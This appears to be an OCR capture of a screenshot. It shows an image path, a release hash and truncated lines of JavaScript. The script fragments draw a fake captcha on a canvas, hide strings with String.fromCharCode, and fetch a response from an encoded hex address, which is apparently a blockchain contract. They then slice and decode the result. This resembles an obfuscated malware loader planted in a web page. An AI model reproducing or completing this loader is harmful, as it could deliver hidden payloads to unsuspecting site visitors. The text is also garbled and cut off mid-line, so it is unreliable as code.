
📤 Release Hash:
993305b813d05054334e1af4d6388fd2
2026-06-15
📅 Date:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod